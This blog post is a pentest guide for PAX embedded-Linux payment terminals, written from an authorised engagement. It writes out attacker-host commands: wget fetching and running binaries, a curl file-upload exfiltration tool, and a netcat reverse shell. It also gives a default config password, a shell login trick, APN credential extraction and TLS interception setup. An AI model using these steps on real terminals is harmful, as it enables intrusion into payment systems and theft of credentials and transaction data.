A hands-on pentest guide for PAX PoS merchant apps: practical static and dynamic analysis techniques and a reusable traffic-interception method applicable to nearly everything.
All tools are available at the research repo: https://github.com/omarelshopky/pax-pos-app-pentest-guide
Recently I accepted a pentest engagement at Spark Professional Services for a merchant app running on a PAX Technology Linux-based Point of Sale (PoS). Unlike Android PoS devices, these embedded Linux terminals lack built-in proxy support, so intercepting app traffic requires custom handling. I had a two-day pre-engagement with the device to research and validate techniques, and I’m sharing the results and methodology here. The interception approach I describe works for embedded Linux devices, many IoT targets, and even mobile cases where standard proxying fails.

What to expect from a Point of Sale?
A Point of Sale (PoS) — aka payment terminal — is a hardware device used by banks, fintechs, kiosks, and retail stores to accept card payments and run related merchant services. While payments are the core use case, modern PoS devices often support scanning, contactless payments, receipts, inventory apps, and other vertical-specific features.
PoS devices broadly fall into two firmware categories: Android-based and embedded Linux–based. The firmware choice shapes capabilities, development models, and how you approach analysis and pentesting.
- Android-based PoS
These devices run a variant of Android similar to mobile phones. They often include familiar features such as system proxy settings, ADB access, and sometimes an app store. Because of that, many standard mobile interception and analysis techniques apply with only minor adjustments. - Embedded Linux–based PoS
These devices run a minimal Linux (e.g., ProlinOS). They typically include only core OS components (memory management, scheduler, basic userspace) and omit many convenience features found on Android. That means no user-facing proxy settings, often no ADB-equivalent, and fewer built-in debugging tools — but the tradeoff is tighter, lower-level control of hardware and sensors (usually via C/C++ programs and native libraries), which changes how you extract binaries, intercept traffic, and instrument the system.
In short, Android PoS devices behave more like phones and are often easier to apply off-the-shelf mobile pentest techniques to; embedded Linux PoS devices require more bespoke approaches but also expose a rich low-level attack surface for deeper analysis.
A Deep Dive into the PAX Realm
PAX Technology is a global payment-terminal manufacturer. According to their website, they have sold over 110 million devices in 120 countries. Their product lines include Android-based terminals and embedded Linux–based terminals. The Linux devices run ProlinOS — a minimal, PAX-developed Linux image optimized for payment terminals.
The device used in this research is a PAX D230 running ProlinOS v2.9.8.10016R. Based on vendor documentation, the S800, S300, and D200 series share similar baselines with only minor differences, so many observations here generalize across those models.

PAX D230: Hardware Overview
The D230 features:
- ARM CPU, ~167 MB RAM, and ~512 MB flash storage
- a card reader, contactless reader, and scanner

- LTE (2 SIM slots), Bluetooth, and Wi-Fi

- USB Type-C (charging/data) and two side buttons

Built-in Applications
The PAX PoS ships with two programs preinstalled: Application Manager (aka “MAINAPP”) and Terminal Manager.
Application Manager (MAINAPP)
The default launcher that starts after powering the device on (pressing the power button for a couple of seconds). It lists the merchant apps installed on the PoS and lets the user select which app to run by pressing the number beside the app name.

Terminal Manager
The other program is Terminal Manager (TM). It’s accessed by pressing 2 (or F2 on some devices) when the boot warning screen appears.

TM is responsible for device configuration, hardware tests, terminal info, and factory resetting the terminal. It opens with a main menu that includes options like Module Test (hardware tests) and Terminal Info (OS version, serial number, IMEI, MAC address, and other terminal details).

Terminal Manager: Terminal Info
Pressing 4 shows Terminal Info with entries such as OS version, CPU/flash information, and RAM/free flash info.


One of the important items for pentesting is the Security Level reported in Terminal Info. ProlinOS exposes different security levels:
- Level 0: Root shell access is possible (often via a hardcoded password).
- Level 1: Shell access is available but limited to app-specific users (no root).
- Level 2: No shell access at all; only tightly scoped file read/write access may remain.
Fortunately, the device under test in my case was Level 1, which enables shell access and allowed the application-level testing performed here. If you encounter Level 2, continuing merchant-app pentesting is significantly harder on recent ProlinOS releases, though older firmware sometimes had vulnerabilities that could be leveraged to bypass that restriction (see the pax-pwn research).

Terminal Manager: System Config
From the TM main menu, pressing 1 opens System Config, which prompts for a password (default: 123456).

Entering the correct password reveals the System Config menu, which contains several options we use to build the pentest setup. The first screen includes four main areas: System Settings (date, time, language, and system config password), Media (brightness), Wireless (APN, SIM settings, card slots), and Wi-Fi (connect to networks).

The second System Config screen contains multiple operations; the one relevant to this work is XCB Service.

TermAssist and XCB
Curious what “XCB Service” is? PAX provides a Windows GUI tool called TermAssist and a Linux CLI called XCB (TermAssist is a GUI wrapper around XCB). These tools let you view terminal info, install applications, and push signed data/resources to the terminal over USB or network (Wi-Fi/ethernet where available). The XCB service can be enabled from System Config → XCB Service and is active only while Terminal Manager is running.

Testbed Layout
By leveraging two capabilities available on the device — Wi-Fi connectivity and shell access — we can place ourselves in the middle of its network flows to perform dynamic analysis while the merchant application is running. The testbed comprises three components, each with a specific purpose:
Linux-based Device (Device Under Test)
This is the PoS (or any embedded Linux, IoT device, or mobile target). Prerequisites for the device under test are:
- a Wi-Fi interface that can be configured to join a controlled network
- a means to force traffic to use that interface (for example, shell access to modify the routing table, update app configuration, or change the running application)
- and, if required by the app, a dummy SIM card inserted so the device can boot the application (the registered SIM will be used later in the chain).
Attacking Machine
A Linux computer that serves the controlled Wi-Fi and performs interception. It should either support virtual wireless interfaces (AP modes) or have two wireless adapters — one to host the captive Wi-Fi the PoS joins, and the other to connect to the upstream network. All traffic from the device is captured and processed on this machine (interception, packet modification, logging) before being forwarded upstream.
Mobile Device or 4G Wi-Fi Router
Many PoS apps require a carrier SIM with a specific APN profile (name/username/password) that grants access to the backend application network. To emulate that environment, use a mobile device or 4G Wi-Fi router that accepts the registered SIM and exposes a Wi-Fi network. The attacking machine connects to this upstream Wi-Fi to forward the intercepted/modified traffic toward the real backend servers.

With this infrastructure, the PoS routes all traffic through the controlled Wi-Fi hosted by the attacking machine. The attacking machine intercepts and (optionally) modifies traffic, then forwards it to the upstream mobile/router network that knows how to reach the application backend. This setup enables live dynamic analysis, protocol inspection, and runtime tampering without disrupting the real backend reachability.
Setting up The Controlled Wi-Fi Network
On the attacking machine, get the interface(s) name by running the following command:
ifconfig

Utilize create_ap to setup the controlled Wi-Fi network with a custom SSID and password, which automatically forwards traffic from the first adapter to the second one (or from the virtual interface to the real one if using a single adapter) using the following command:
sudo create_ap -d <INT1> <INT1|INT2> <SSID> <PASSWORD>

Validate the created virtual interface by re-executing ifconfig, and observe the interface is up in AP mode with IP 192.168.12.1.

Connecting The Device to the Controlled Wi-Fi
Power off the PoS, insert a dummy SIM card into the slot, and preserve the registered SIM card for later steps. The dummy SIM is essential because the application may refuse to start without any SIM present; you could instead hook the app function that performs the check, but inserting a dummy SIM is easier. Power the device back on, open Terminal Manager, go to System Config, and select Wi-Fi to reach the Wi-Fi menu.

Press 3 to access Auto Connect, then press 1 to enable auto-connection so the device will join the Wi-Fi network automatically on boot.

Return to the Wi-Fi main menu and press 1 for Auto Set. This shows nearby Wi-Fi networks. Select the controlled Wi-Fi you created earlier (e.g., 1234).

When prompted for the Wi-Fi password, enter the password you used with create_ap.

After the password is accepted, you will be prompted to set the Wi-Fi IP. Press 1 for DHCP to obtain an IP and network configuration automatically.

Confirm that the device is connected successfully. It should receive an IP on the controlled network (for example, 192.168.12.212).


Obtaining a Shell on the Device
From Terminal Manager → System Config, enable the XCB Service over the network by pressing 3. Once enabled, the service starts listening for remote connections while Terminal Manager is running.

Next, scan the device IP (for example, 192.168.12.212) using nmap to discover open ports. You’ll find that TCP port 5555 is open. This is the XCB service endpoint that allows connecting to the device using the XCB CLI.

Running the XCB CLI with the --help option will feel familiar if you’ve used adb before; it’s essentially a vendor-modified version of adb with limited capabilities and a few added features. It supports connecting to the device, viewing logs and system info, enabling the Telnet daemon for shell access, performing port forwarding, uploading apps, data, or firmware, and wiping device data.


For our purpose, we’re mainly interested in the connect and telnetd commands. The connect command establishes a session with the XCB service, either over the network on port 5555 or via the Type-C cable (COM port).
./xcb connect <DEVICE_IP>:5555

After connecting successfully, start the Telnet daemon. Note that it doesn’t listen on the device’s external IP, but instead binds to the localhost (127.0.0.1) interface.
./xcb telnetd


To access the daemon, connect locally to port 2323 using Telnet:
telnet 127.0.0.1 2323

At the login prompt, attempting to log in as root will fail, since Security Level 1, as described earlier, restricts root access.

Trying arbitrary usernames (for example, test) will return “no such app” error, indicating that the Telnet prompt expects an application name rather than a traditional Linux user.

All PAX PoS devices include an application named MAINAPP. Using it as the username provides initial shell access:

This shell gives sufficient access to inspect the system’s configuration, modify routing, and perform the dynamic interception setup described in the following sections.
Exploring the firmware
Gaining shell access to the device and walking the filesystem to understand available binaries and permissions is the single-most-useful step for planning a traffic-enforcement technique and designing dynamic analysis. A quick ls -la / shows the familiar Unix layout, the same top-level directories you’d expect on almost any Unix-like system.
For merchant-app pentests we focus on the /data tree: it holds MAINAPP’s files and the other merchant apps installed on the terminal. Understanding this area tells you what the app can read/write and which files you can safely inspect or manipulate during testing.

Listing the firmware’s default binaries reveals a small toolset: wget, uname, gdbserver, and many other minimal utilities provided by BusyBox. These give just enough functionality to fetch files, inspect the kernel, and run lightweight debugging or runtime inspection.

The /lib directory contains the system libraries. In my tests these libraries were stable across firmware versions (I observed no changes between older images and the tested build), which simplifies the reuse of analysis techniques across multiple D-series and S-series devices.

To enumerate installed applications, check the appinfo entries or the per-app directories. Each application has its own directory named after the app; that name is also the “username” the Telnet prompt accepts for an app-scoped shell.

The App Manager reads metadata from /data/appinfo/ — each app has an appinfo file at /data/appinfo/<APPNAME>/appinfo containing the fields the launcher uses to display and run the app

The appinfo file has a consistent structure: it contains the app id (the Telnet username), the display name shown in the App Manager, the bin entry that names the binary executed when the app starts (useful for crafting auto-run behaviors), plus desc, vendor, and version fields describing the application.

The actual executable, data, configs, and logs reside under /data/app/ — each app gets its own directory owned by the app-specific user, which enforces the app’s privileges.

Inside each app directory you’ll typically find a consistent layout:
- the app binary referenced by
appinfo(for example,ApplicationManager) - an
appinfofile (a copy of the metadata at/data/appinfo/<APPNAME>/appinfo) - a
datadirectory holding application data files and environment/configuration files - a
resdirectory with images and other assets - a
libdirectory for app-specific shared libraries - a
logdirectory containing application log files

One of the most important files for runtime configuration is data/ENVFILE. This acts as the app’s environment file and controls how different components are initialized and behave at runtime.

At first glance ENVFILE looks like a blob of opaque values, but it contains an internal structure that becomes obvious with time!

Grabbing the Merchant App
Relogin using the target application name discovered during enumeration to get an app-scoped shell with full access to that app’s data directory.

You’ll notice the merchant app directory follows the same predictable structure described earlier (binary, data, res, lib, log, etc.). This consistency makes it straightforward to locate the executable and its runtime files.

The objective here is to extract the application binary and its supporting files. Since the firmware includes a minimal toolset, we can leverage wget (present on the device) to fetch statically compiled helper binaries from our attacking host. First determine the device architecture so you fetch compatible binaries:
uname -a

After confirming the device runs ARMv7, I prepared the necessary helper binaries on my attacking machine. (I keep a copy of the helpers here for convenience: https://github.com/omarelshopky/pax-pos-app-pentest-guide/tree/main/bin.)

On the attacking machine, serve the directory with a simple Python HTTP server:
python -m http.server 3000

From the device, download the chosen binaries into the app directory and make them executable:
wget http://<ATTACKING_MACHINE_IP>:3000/<BIN_NAME>
chmod +x <BIN_NAME>

Once curl is available on the device, you can exfiltrate merchant-app files back to your attacking host. For convenient collection, I use malver — a small Go HTTP server I wrote to accept uploaded files. Install and run it locally on the default port (3000):
go install github.com/omarelshopky/malver/cmd/malver@latest
malver

malver includes a built-in -upload-cmds flag which prints a list of upload commands you can run from the target (choose the one that matches the utilities present on the device):
malver -ip <ATTACKING_IP> -file <FILE_NAME> [-port <PORT>] -upload-cmds

Because we uploaded curl to the device earlier, we can use a curl-based upload command to push the merchant app’s ENVFILE (and other files) to the malver server for offline analysis. Repeat the process for any additional files you need.

malver stores uploads under an upload/ directory in its working folder. Listing that folder should show the pulled ENVFILE and any other transferred artifacts.

Inspecting ENVFILE as hex reveals its structure: the first 16 bytes are a key and the following 240 bytes hold the value slot. In this case the file included APN configuration (APN name, username, password) — the exact carrier credentials needed to emulate the device’s upstream network and reach the application backend.

At this point, you have the app binary and its runtime files. These can be statically analyzed locally (I use Ghidra) to understand control flow, networking code, and any hardcoded credentials, endpoints, or certificate pinning behavior before moving on to runtime manipulation and interception.
Setting up the Mobile Device / 4G Wi-Fi Router
With the APN details in hand, recovered from the app binary, the ENVFILE, or directly from Terminal Manager → System Config → Wireless, the next step is to prepare the upstream device that will provide real-network access to the merchant backend.


You’ll need either a mobile phone that accepts a SIM or a 4G Wi-Fi router that accepts a SIM and lets you configure a custom APN profile.
Configuring the APN on an Android phone
On Android, add a new APN from Settings → Connections.

Open Mobile networks.

Tap Access Point Names to view the stored APNs.

Use the “+” icon (top-right) to create a new APN entry.

Give the profile any name, then paste the APN, username, and password you extracted from the device (global APN, ENVFILE, or hardcoded in the binary). Save the new profile.

Select the newly created APN and wait a few seconds. The phone should acquire an IP on the application’s backend network once the carrier accepts the profile.

Configuring the APN on a 4G Wi-Fi router
A 4G Wi-Fi router often provides a more stable upstream for testing and is my preferred option. The screenshots below are from a Huawei MobileWiFi admin UI, but the steps are similar across vendors.

In the router’s admin dashboard, go to Settings → Profile Management (or equivalent). This page shows the currently active APN and lets you create new profiles.

Create a new profile: choose a name and enter the APN, username, and password you recovered. Save the profile.

Select the new profile from the dropdown so the router uses it for the cellular connection.

Verify the configuration by checking the router’s WAN IP. It should match the IP seen when the SIM was previously in the PoS (indicating you’re on the correct upstream).

Once the APN is working, connect the attacking machine to the phone’s hotspot or the router’s Wi-Fi using the second wireless adapter. This lets the attacking machine forward intercepted traffic from the controlled AP out to the real backend via the mobile upstream.
Enforcing Traffic Flow through the Controlled Interface
After completing the prior steps the device is connected to our controlled AP, and that AP forwards traffic out via the upstream mobile/Wi-Fi router that reaches the app backend. The remaining problem is forcing the merchant app’s network traffic to actually flow through that chain — this is the part that varies most between devices and is where bespoke interception techniques are required.
Sometimes the app will fall back to Wi-Fi automatically when other interfaces are unavailable. In my case, the application is explicitly configured to use the LTE interface and simply retries on failure; there are no built-in switches to make it prefer Wi-Fi. On Unix systems you’d normally use iptables or other firewall rules to redirect traffic, but those require root (which we don’t have on Security Level 1). We therefore rely on routing manipulation techniques that work without full root.
From firmware analysis we observed that ip route can be changed by the app-level user, so we can alter the routing table to influence which interface is used. The tricky part is timing: when you open Terminal Manager the XCB/telnet daemons are running and you have a shell, but when the App Manager launches the merchant app, the Terminal Manager closes and those daemons stop, leaving you without a shell to change routes while the app is active.


To see how the app changes networking on startup, run the app binary directly from your shell in the background instead of launching it via the UI. It looks silly, but it works 😉

When started this way, the app UI appears on the device screen while the telnet/XCB daemons are stopped. You can press Cancel to return to the Terminal Manager and re-enable XCB to regain shell access while the app continues running in the background and overlaps the TM UI.


With the app running, you can list interfaces and observe the LTE interface (e.g. seth_lte0) is now up and has an IP taken from the dummy SIM inserted earlier.

Inspecting the routing table shows the previous default route via wlan0 has been removed and replaced by a default that sends traffic out seth_lte0. Because IP routing uses the most-specific matching rule, adding targeted routes for the backend subnets will force those destinations to use the Wi-Fi interface instead of LTE. You can discover these backend subnets from ENVFILE, other config files, or by reversing the binary.

Running the app in the background works, but it’s fragile. Keyboard interaction can accidentally trigger TM actions (including factory reset) as the app and TM behavior interfere. A safer approach is to install a persistent remote shell that survives Terminal Manager closing. For that, we upload netcat to the device and start a reverse shell back to our attacking host.
On the attacking machine start a listener:
nc -lnvp 1337

From the device, invoke the uploaded netcat to connect back and spawn a shell (background the process so it won’t terminate with the telnet session):
./netcat -e /bin/sh <ATTACKING_IP> <PORT> &

You should now see a shell on the attacking machine running with the app’s user privileges. With this persistent remote shell, you can safely close Terminal Manager and start the target app normally from the App Manager while retaining remote access.

Now add routing rules that direct the application’s backend subnets through the controlled Wi-Fi interface. For example:
ip route add 10.0.0.0/8 via 192.168.12.1 dev wlan0
Using a /8 netmask is intentionally broad — it reduces the number of rules you must add when the exact backend prefixes are unknown.

With these routes in place the app’s network flows to the backend will traverse the controlled AP and reach the attacking machine, while the persistent shell remains available for further dynamic analysis.
You might wonder why not add these route entries before launching the app and then open the app normally. I tried that, when the app configures the LTE interface it replaces routing rules and wipes others, so adding rules pre-launch does not persist. The approach above (persistent shell + targeted routes while the app is running) avoids that race and gives a stable interception point.
Intercepting Everything
The testbed is now in place: the PoS traffic flows through the controlled AP and onward to the mobile upstream. With that chain established, we can inspect and manipulate everything the app sends and receives. Below, I cover three complementary classes of tools you’ll use depending on whether traffic is plaintext, encrypted at the transport layer, or HTTP/S.
Plaintext Packets
Capture and inspect raw traffic with Wireshark on the controlled-AP interface (for example ap0):
sudo wireshark

Select the virtual AP interface and you’ll immediately see all protocols, requests, responses, and connection metadata flowing to and from the device.

Use Wireshark features such as Follow → TCP Stream to view the full plaintext conversations for a single TCP connection. This is the fastest way to understand the app’s protocol, timings, and cleartext payloads.

Encrypted (TLS) Traffic
Many endpoints use TLS, which Wireshark will display as encrypted streams unless you can obtain the session keys or perform an active TLS interception. I use sslsplit to perform transparent TLS interception: it dynamically generates per-host certificates signed by a local CA, proxies client/server TLS connections, and can write plaintext PCAPs and session key material for Wireshark.

Generate a CA keypair for sslsplit:
openssl genrsa -out ca.key 4096
openssl req -new -x509 -sha256 -days 3650 -key ca.key -out ca.crt -subj "/C=PS/ST=Gaza/L=Jerusalem/O=Testing/OU=MITM/CN=Certificate"
the generated CA can also be used when bypassing ssl pinnin.
Run sslsplit (example binds to port 8443 and logs plaintext and PCAP output):
sudo sslsplit -D \
  -l /tmp/sslsplit-logs/connections.log \
  -S /tmp/sslsplit-logs \
  -M /tmp/sslkeys.log \
  -X /tmp/sslsplit.pcap \
  -k ca.key -c ca.crt \
  ssl 0.0.0.0 8443

To force TLS connections through sslsplit, enable IP forwarding and redirect TLS-bound TCP traffic from the controlled AP to sslsplit’s port. For example:
sudo sysctl -w net.ipv4.ip_forward=1
sudo iptables -t nat -F PREROUTING
sudo iptables -t nat -A PREROUTING -i ap0 -p tcp --dport 5027 -j REDIRECT --to-port 8443
Trigger the app action that opens the TLS connection, and you should see sslsplit intercepting it.

The generated PCAP or the session-key output can then be opened in Wireshark for plaintext analysis.

HTTP / HTTPS
For higher-level HTTP and HTTPS inspection and manipulation, use an intercepting proxy such as Burp Suite. With a transparent setup you can redirect the app’s destination port to Burp’s listening port (default 8080) using the same iptables flow used for sslsplit. Just point the redirect to Burp and enable Transparent proxy in Burp’s proxy settings.
sudo iptables -t nat -A PREROUTING -i ap0 -p tcp --dport <REMOTE_HTTP_PORT> -j REDIRECT --to-port 8080
Generic MiTM/proxy tools are great, but sometimes the protocol is simple or bespoke. I often write small Python socket proxies to perform on-the-fly modifications or to craft reply-attacks. A custom proxy gives full control: you can mutate fields, replay responses, inject errors, or craft malformed server replies to observe the behavior of both the device and the server.
Use these three approaches together: Wireshark for broad network analysis, sslsplit (or equivalent) for transparent TLS interception, and Burp Suite or custom socket proxy for fine-grained request/response manipulation. With the controlled AP in the middle, you can analyze, modify, and test client/server behaviors end-to-end.
Dynamically Analyze the Binary in Runtime
Grabbing the application binary and performing static reverse engineering and traffic interception are essential, but they don’t complete the picture: you also need to observe and manipulate the binary while it runs. Runtime analysis reveals behavior that only shows up under actual inputs, timing, or device peripherals.
Creating a full emulated firmware environment (QEMU + mocked peripherals like screen, card reader, NFC, scanner, etc.) is possible but expensive in time and effort. Instead, debugging the binary in place on the PoS is the better option. The firmware already includes gdbserver, or you can upload a compatible static gdbserver binary as described earlier. Using gdbserver on the device and gdb-multiarch on your attacking machine lets you remotely inspect and control the process despite architecture differences.
From the shell you obtained while the app is running, find the target process ID:
ps aux

Attach gdbserver to the running process and listen on a port:
gdbserver :<PORT> --attach <PID>

On your attacking machine, start gdb-multiarch and load the application binary (this provides symbol/section info and lets you inspect disassembly if the binary isn’t stripped):
gdb-multiarch ./app_bin

Inside gdb-multiarch, set the target architecture and the sysroot (the directory containing the device’s /lib and other system libraries). The sysroot can be populated by pulling /lib from the device or by using the one included in the research repo:
set architecture arm
set sysroot ./lib/

Connect to the remote gdbserver session:
target remote <DEVICE_IP>:<PORT>

gdb will print registers and the current instruction stream for the attached process.Using the addresses or function names you discovered during static analysis (Ghidra), place breakpoints and continue execution:
break <FUNC_NAM>
break *<ADDR>

When the breakpoint hits, you can inspect and modify registers, stack and heap memory, function arguments, and return values. This lets you:
- Dump runtime strings and in-memory configuration.
- Patch function arguments or return values to change program flow.
- Step through crypto or network-handling code to observe keys, buffers, or endpoints.
- Test the effect of modifying environment variables or in-memory flags without reflashing firmware.

Remote in-place debugging gives powerful visibility into runtime behavior while avoiding the heavy lift of full emulation. Combine what you learn here with your static analysis and network interception to build precise tests, exploit proof-of-concepts, or mitigations for the merchant app.
I hope this blog post made the techniques and thought process for intercepting traffic on Linux-based PoS devices clear and reproducible. The hands-on research was condensed into a limited timeframe, so there’s more to explore; I only scratched the surface. I’m eager to continue this work on PAX devices (or similar terminals) and collaborate on deeper research or follow-up engagements. If you’re interested, reach out and let’s get started!
Break it right, secure it tight 😉